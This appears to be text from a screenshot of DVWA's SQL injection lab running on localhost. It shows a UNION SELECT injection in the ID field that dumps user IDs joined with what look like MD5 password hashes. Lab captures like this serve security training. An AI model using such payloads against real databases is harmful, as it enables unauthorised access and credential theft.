 Vulnerability: SQL Injection
Click here to change your ID.
ID: 'union select 1,concat(user_id,password) from users#
First name: 1
Surname: 15f4dcc3b5aa765d61d8327deb882cf99
ID: 'union select 1,concat(user_id,password) from users#
First name: 1
Surname: 2e99a18c428cb38d5f260853678922e03
ID: 'union select 1,concat(user_id,password) from users#
First name: 1
Surname: 38d3533d75ae2c3966d7e0d4fcc69216b
ID: 'union select 1,concat(user_id,password) from users#
First name: 1
Surname: 40d107d09f5bbe40cade3de5c71e9e9b7
ID: 'union select 1,concat(user_id,password) from users#
First name: 1
Surname: 55f4dcc3b5aa765d61d8327deb882cf99
More Information
• https://en.wikipedia.org/wiki/SQL_injection
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
localhost:4280/vulnerabilities/sqli/session-input.php#
Session ID: 'union select 1,concat(user_id,password) from users#
Submit
Close